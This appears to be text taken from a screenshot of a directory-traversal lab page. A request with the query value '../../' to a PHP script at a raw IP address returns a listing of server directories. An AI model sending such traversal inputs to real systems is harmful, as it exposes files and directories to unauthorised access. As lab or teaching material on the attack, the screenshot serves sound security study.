 159.203.13.120/directory_travers
Not secure 159.203.13.120/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)